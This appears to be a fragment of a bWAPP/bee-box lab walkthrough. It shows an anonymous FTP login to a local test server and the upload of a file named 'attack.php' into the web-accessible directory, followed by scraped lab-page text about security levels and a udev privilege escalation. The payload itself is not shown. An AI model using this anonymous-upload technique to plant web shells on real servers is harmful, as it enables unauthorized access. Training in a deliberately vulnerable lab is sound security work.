 ┌──(root💀kali)-[~]
└─# ftp 192.168.0.146 ①
Connected to 192.168.0.146.
220 ProFTPD 1.3.1 Server (bee-box) [192.168.0.146]
Name (192.168.0.146:kali): anonymous ②
331 Anonymous login ok, send your complete email address as your password
Password: ③
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf
-rw-rw-r-- 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf
-rw-rw-r-- 1 root www-data 544600 Nov 2 2014 The_Amazing_Spider-Man.pdf
-rw-rw-r-- 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf
-rw-rw-r-- 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf
-rw-rw-r-- 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf
-rw-rw-r-- 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf
226 Transfer complete
ftp> put attack.php ④
local: attack.php remote: attack.php
200 PORT command successful
150 Opening BINARY mode data connection for attack.php
226 Transfer complete
1114 bytes sent in 0.00 secs (20.8312 MB/s)
ftp> ls ⑤
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf
-rw-rw-r-- 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf
-rw-rw-r-- 1 root www-data 544600 Nov 2 2014 The_Amazing_Spider-Man.pdf
-rw-rw-r-- 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf
-rw-rw-r-- 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf
-rw-rw-r-- 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf
-rw-r--r-- 1 ftp nogroup 1114 Jan 14 08:24 attack.php
-rw-rw-r-- 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf
226 Transfer complete
ftp> quit ⑥
221 Goodbye.
Set your security level:
low Set Current
web app
Change Password Create User Set Security Level Reset
Local Privilege (udev) /
a local privilege attack. Get r00t! (bee-box only)
is available...